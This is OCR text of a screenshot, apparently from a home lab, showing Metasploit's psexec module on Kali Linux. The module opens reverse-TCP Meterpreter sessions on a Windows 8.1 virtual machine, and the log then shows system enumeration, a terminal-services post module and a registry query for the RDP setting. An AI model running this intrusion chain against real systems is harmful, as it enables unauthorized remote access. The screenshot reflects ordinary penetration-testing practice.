 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 21:49
root@kali: ~
File Actions Edit View Help
[*] Sending stage (200262 bytes) to 10.0.2.6
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Meterpreter session 1 opened (10.0.2.200:4444 -> 10.0.2.6:49740 ) at 2022-02-10 21:43:51 -0500
meterpreter >
[*] 10.0.2.6 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(windows/smb/psexec) > run
File System
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.0.2.6
[*] Meterpreter session 2 opened (10.0.2.200:4444 -> 10.0.2.6:49742 ) at 2022-02-10 21:44:14 -0500
meterpreter > sysinfo
Computer        : ARAD4228
OS              : Windows 8.1 (6.3 Build 9600).
Architecture    : x64
System Language : ko_KR
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > run post/windows/gather/enum_termserv
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Doing enumeration for S-1-5-21-2015051851-1478796942-2507180158-1001
meterpreter > run post/windows/gather/enum_termserv
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Doing enumeration for S-1-5-21-2015051851-1478796942-2507180158-1001
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.0.2.6 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.0.2.6
[*] Meterpreter session 3 opened (10.0.2.200:4444 -> 10.0.2.6:49744 ) at 2022-02-10 21:48:30 -0500
meterpreter > sysinfo
Computer        : ARAD4228
OS              : Windows 8.1 (6.3 Build 9600).
Architecture    : x64
System Language : ko_KR
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > reg queryval -k "HKLM\\System\\CurrentControlSet\\Control\\Terminal Server" -v fDenyTSConnections
Key: HKLM\System\CurrentControlSet\Control\Terminal Server
Name: fDenyTSConnections
Type: REG_DWORD
Data: 1
meterpreter >
Right Control